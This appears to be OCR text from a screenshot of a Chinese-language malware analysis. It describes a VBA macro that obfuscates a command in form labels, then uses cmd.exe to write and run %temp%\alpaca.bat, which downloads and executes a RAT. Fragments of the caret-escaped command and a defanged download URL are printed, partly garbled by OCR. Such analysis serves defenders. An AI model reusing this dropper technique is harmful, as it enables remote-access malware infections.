
http^:^/^/^quickwaysignstx[.]com/view.php 
"
>>%temp%\alpaca.bat&EcHo|s^et /p=
" ^/q 
&exit"
>>%temp%\alpaca.bat&%temp%\alpaca.ba
t&avvfge 2
宏使用visualbasicforapplications（VBA）窗体上的多个标
签对字符串进行模糊处理，字符最终连接在一起以构造最终
命令，在受害者机器中下载并执行RAT。
命令字符串通过VBA shell函数执行，该函数执行以下操
作：
1、通过/c参数启动cmd.exe，执行命令并退出
2、在受害者%temp%目录中构造名为alpaca.bat的批处
理文件
3、执行新创建的批处理脚本